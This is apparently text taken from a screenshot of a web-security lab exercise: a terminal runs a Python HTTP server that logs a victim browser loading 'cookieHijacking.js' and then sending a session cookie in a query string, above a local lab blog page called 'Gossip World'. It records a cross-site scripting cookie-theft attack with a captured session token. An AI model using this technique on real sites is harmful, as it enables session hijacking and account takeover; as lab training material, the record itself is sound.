 ~/c/hack4u/hackingIntroduction/working-carpet/OWASP10/XSRF/basics | master ?1 | 10s | ✔ su
do python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.200.128 - - [28/Jun/2023 21:00:14] "GET /cookieHijacking.js HTTP/1.1" 304 -
192.168.200.128 - - [28/Jun/2023 21:00:14] "GET /?cookie=session=eyJfY3NyZl90b2tlbiI6Ijc0YjhlYTQ0LTVhM
mYtNDAyMy1hMTk4LTk0NWMxZDcxMzM5YiIsInVzZXJuYW1lIjoidGVzdCJ9.ZJzUIg.-qn7ZpitV7hgfPEvWMlkw6VzOuY HTTP/1.
1" 200 -
Gossip World -
http://localhost:10007/gossip/16
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
Gossip World
External Javascript
Source
by cxnsxle
Posted on 2023-06-29
External Javascript Source s
Leave a comment:
Submit
Search
Search... Go!